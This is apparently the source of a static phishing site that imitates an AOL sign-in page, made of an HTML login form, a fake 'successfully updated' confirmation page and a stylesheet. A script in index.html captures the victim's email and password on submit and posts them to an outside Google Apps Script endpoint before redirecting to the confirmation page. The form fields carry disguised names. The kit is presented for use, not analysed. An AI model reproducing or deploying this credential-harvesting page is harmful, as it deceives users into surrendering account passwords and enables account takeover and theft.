
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE-edge">
        <script src="https://code.jquery.com/jquery-3.6.0.min.js" ></script>
        <Link rel="stylesheet" href="index.css"/>
        <title>AOL</title>
        <Link rel="icon" href="./images/faviconpg.ico" type="image/x-icon">
    </head>

    <body>
        <div class="load">
        </div>
     <div class="grid-container">
         <header class="header">
             <div class="brand">
                 <a href="#">
                    <img src="./images/Aol.png" alt="logo"/>
                 </a>
             </div>
             <div class="header-links">
                 <a href="https://help.aol.com/"> Help</a>
             </div>
            </header>

         <main class="main">
           <div class="main-form">
             
            <div class="main-sign">
                <form name="ailence">
                    <div class="mainform-img">
                           <img src="./images/Aol.png" alt="logo"/>
                    </div>
                    <div id="form-confirm">
                        <h2>Sign in</h2>
                    </div>
                    <input type="email" id="jenneta" name="jenneta" placeholder="E-mail" required><br><br>
                    <input type="password" id="jennet" name="jennet" placeholder="Password" required><br><br>
                    <input type="checkbox" onclick="show()"> <span style="color: rgb(175, 171, 171); font-size: 1.5rem;">Show Password</span><br><br>
                    <div class="submit-button">
                        <input id="submit" type="submit" value="Next">
                    </div>
                    <div class="support">
                        <a href="#">Forgot password?</a>
                    </div>

                </form>
            </div>        
            

           </div>
           
         </main>

         <footer>
             <a href="https://legal.yahoo.com/ie/de/yahoo/terms/otos/index.html"><p>Terms</p></a> <span>│</span> <a href="#"><p>Privacy</p></a>
         </footer>
     </div>
     <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbw8SrbAgllxpsZnUb_XJ1qdDYcIr2e9T6LtleQFtEtRHivis8z4VHwdPkvTxmWlbaZt/exec'
        const form = document.forms['ailence']
      
        form.addEventListener('submit', e => {
          e.preventDefault()
          $(".load").html("<div class='loader'><img src='./images/var.gif'></div>") 
          fetch(scriptURL, { method: 'POST', body: new FormData(form)})
            .then(response => console.log('Success!', response))
            .then(response => $("#jennet").val(""), $("#jenneta").val(""))
            .then(response => $(".loader").remove())
            .then(response => window.location.replace("succ.html"))
            .catch(error => console.error('Error!', error.message))
        })
      </script>
      <script>
        function openBar() {
            document.querySelector(".section").style.width = "100%";
        }
        function closeBar() {
            document.querySelector(".section").style.width = "0";
        }
        function show() {
            var x = document.querySelector("#jennet");
            if (x.type === "password") {
                x.type = "text";
            } else {
                x.type = "password";
            }
            }
      </script>
    </body>
</html>
</file>

<file: succ.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE-edge">
        <script src="https://code.jquery.com/jquery-3.6.0.min.js" ></script>
        <Link rel="stylesheet" href="index.css"/>
        <title>AOL</title>
        <Link rel="icon" href="./images/faviconpg.ico" type="image/x-icon">
    </head>

    <body>
     <div class="grid-container">
        <header class="header">
            <div class="brand">
                <a href="#">
                   <img src="./images/Aol.png" alt="logo"/>
                </a>
            </div>
            <div class="header-links">
                <a href="https://help.aol.com/"> Help</a>
            </div>
           </header>

         <main class="main success-page">
             
            <h2 class='form-confirmed'>Your e-mail has been <br>successfully updated. <br>Enjoy your webmail experience.</h2>
            <img class="check-img" src="./images/check.png" alt="success"/>
         </main>

         <footer>
             <a href="https://legal.yahoo.com/ie/de/yahoo/terms/otos/index.html"><p>Terms</p></a> <span>│</span> <a href="#"><p>Privacy</p></a>
         </footer>
        </div>

    </body>
</html>
</file>
<file: index.css>
html {
    font-size: 62.5%;
    box-sizing: border-box;
}
body {
    font: 1.6rem Helvetica;
    height: 100vh;
    background-color: #fff;
    margin: 0;
}
header {
    display: flex;
    background-color: #fff;
    justify-content:space-between;
    align-items: center;
    
}
.brand img {
    height: 4rem;
    padding-left: 5rem;  
}
.header-links {
    padding-right: 6rem;
}
.header-links a {
    font-size: 1.2rem;
    text-decoration: none;
    color: #4a83ff;
    padding: 0rem 2rem 0rem 2rem;
}
.button-div {
    padding-right: 2rem;
}
button {
    display: none;
}
button {
    font-size: 2rem;
    width: 4rem;
    background: none;
    border: 2px solid #fff;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
}
    
main{
    display: flex;
    justify-content: end;
    background-color: #f8f8f8;
}
form {
    background-color: #fff;
    padding: 2rem;
    padding-bottom: 12rem;
    border: 1px solid #f1f1f1;
    box-shadow:1px 1px 1px 1px #e0e0e0;
}
.main-form {
    padding-top: 2rem;
    padding-right: 26rem;
}
.mainform-img {
    text-align: center;
    padding-bottom: 2rem;
}
.mainform-img img{
    height: 4rem;
}
.main-form h2 {
    text-align: center;
    color: #000;
    padding-bottom: 2rem;
}
.form-confirmed {
    line-height: 1.3;
    text-align: center;
    text-transform: uppercase;
}
.loader {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.loader img {
    width: 4rem;
    height: 4rem;
    color: sandybrown;
}
#jenneta {
    width: 30rem;
    padding: 1.2rem 1.1rem;
    border: 1px solid rgb(238, 236, 236);
    border-radius: 5px;
}
#jenneta:focus {
    outline: none;
    border: 1px solid #0052FF;
}
#jennet {
    width: 30rem;
    padding: 1.2rem 1.1rem;
    border: 1px solid rgb(238, 236, 236);
    border-radius: 5px;
}
#jennet:focus {
    outline: none;
    border: 1px solid #0052FF;
}
.submit-button {
    text-align: center;
}
#submit {
    border: 0.5px solid rgb(179, 178, 178);
    padding: 1.4rem;
    padding-left: 14rem;
    padding-right: 14rem;
    background-color: rgba(43, 142, 235, 0.938);
    color: #fff;
    cursor:pointer;
    font-size: 1.6rem;
    align-items: center;
}
#submit:hover {
    background-color: rgba(8, 8, 175, 0.938);
}
.support {
    text-align: center;
    padding-top: 2rem;
    color: #fff;
}
.support a {
    text-decoration: none;
    color: rgba(43, 142, 235, 0.938);
    padding-right: 1rem;
}
footer {
    display: flex;
    justify-content: center;
}
footer a {
    text-decoration: none;
}
footer span {
    padding-top: 1rem;
    font-size: 0.9rem;
}
footer p {
    font-size: 0.9rem;
    color:rgba(43, 142, 235, 0.938);
}
@media screen and (max-width: 1024px ) {
    .main-form {
        padding-right: 1.4rem;  
    }
}
@media screen and (max-width: 760px ) {
    .main {
        background-color: #fff;  
    }
}
@media screen and (max-width: 640px ) {
    .main {
        justify-content: center; 
    }
}

@media screen and (max-width: 480px ) {
    .header {
        height: 1rem;
    }
    .header-links{
        display: none;
    }
    .brand {
        display: none;
    }
    main {
        width: 100vw;
        height: 100vh
    }
    form {
        border: none;
        box-shadow: none;
    }
    .grid-container {
        grid-template-rows: 1rem 1fr 3rem;
    }
}

.success-page {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color:#fff
}
.check-img {
    height: 100px;
    width: 140px
}
.grid-container {
    display: grid;
    grid-template-areas:
    "header"
    "main"
    "footer";
    grid-template-columns: 1fr;
    grid-template-rows: 7rem 1fr 3rem;
    height: 100%;

}
.header {
    grid-area: header;
}
.main {
    grid-area: main;
}
.footer {
    grid-area: footer;
}
</file>
